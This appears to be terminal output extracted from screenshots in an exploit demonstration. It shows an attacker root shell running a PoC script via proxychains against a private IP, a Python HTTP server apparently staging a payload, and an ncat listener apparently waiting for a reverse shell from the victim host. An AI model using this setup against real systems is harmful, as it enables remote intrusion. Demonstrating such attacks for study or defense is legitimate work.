 root@attacker:/tmp# proxychains4 -q ./poc.sh 172.16.101.21
[+] Payload sent successfully
[+] Payload sent successfully
[+] Payload sent successfully
root@attacker:/tmp#
3
root@victim2:/tmp# ls -la
total 0
drwxrwxrwt. 1 root root   0 Jul  8 10:24 .
drwxr-xr-x. 1 root root 152 Jul  8 08:44 ..
root@victim2:/tmp#
4
root@attacker:/tmp# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
1
root@attacker:/# ncat -lvnp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
2